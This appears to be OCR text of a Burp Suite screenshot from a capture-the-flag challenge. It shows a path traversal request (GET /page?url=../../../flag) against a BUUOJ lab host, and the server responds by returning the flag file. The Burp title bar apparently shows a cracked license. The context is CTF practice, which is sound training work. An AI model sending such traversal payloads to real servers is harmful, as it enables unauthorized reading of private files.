 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://537ade6d-44c2-4a8c-ada1-c1323fc80690.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
GET /page?url=../../../flag HTTP/1.1
Host:
537ade6d-44c2-4a8c-ada1-c1323fc80690.node4.buuoj.cn:8
1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://537ade6d-44c2-4a8c-ada1-c1323fc80690.node4.buuoj.
cn:81/page?url=1
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a
-151800-17aaa0ae44e2d7
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 11 Aug 2021 17:28:59 GMT
Content-Type: application/octet-stream
Content-Length: 43
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
flag{dc338372-1b35-4d21-aef5-110460665405}
? < + > 输入搜索字词 没有比赛
完成 254字节 | 200毫秒